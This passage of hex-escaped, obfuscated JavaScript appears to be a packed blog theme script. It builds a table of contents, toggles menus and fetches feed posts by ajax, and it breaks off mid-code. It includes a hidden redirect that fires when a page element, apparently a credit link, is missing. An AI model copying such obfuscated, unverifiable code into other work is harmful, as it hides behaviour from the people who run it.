\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x34\x56\x28\x54\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x59\x29\x7d\x29\x3b\x34\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x72\x20\x43\x3d\x31\x57\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x43\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x32\x70\x29\x7b\x72\x20\x51\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x70\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6a\x28\x72\x20\x31\x6d\x3d\x32\x70\x28\x52\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x73\x3d\x32\x70\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x78\x3d\x30\x3b\x31\x78\x3c\x31\x6d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x78\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x50\x28\x32\x44\x3d\x31\x78\x2c\x32\x44\x3e\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x44\x3c\x51\x29\x7b\x34\x46\x3d\x51\x2d\x32\x44\x3b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x34\x46\x3b\x31\x78\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x64\x2f\x34\x57\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x73\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x73\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x32\x44\x3b\x31\x78\x2b\x2b\x29\x7b\x31\x68\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x68\x2b\x3d\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x3d\x32\x44\x7d\x29\x3b\x31\x6a\x28\x72\x20\x31\x73\x3d\x30\x3b\x51\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x70\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x2c\x32\x70\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x70\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x70\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x56\x3d\x24\x28\x61\x5b\x34\x37\x5d\x29\x3b\x31\x56\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x43\x29\x7b\x43\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x50\x28\x31\x56\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x24\x28\x43\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x56\x29\x29\x7b\x31\x56\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x56\x7b\x31\x56\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x3b\x31\x56\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x43\x29\x7b\x50\x28\x31\x56\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x21\x24\x28\x43\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x29\x7b\x31\x56\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x7d\x29\x3b\x33\x4d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x33\x50\x5d\x2b\x73\x2b\x61\x5b\x33\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x50\x28\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x33\x50\x5d\x2b\x73\x2b\x61\x5b\x33\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b